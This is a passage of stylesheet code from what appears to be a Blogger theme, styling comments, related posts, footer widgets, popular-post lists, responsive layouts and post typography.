border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid 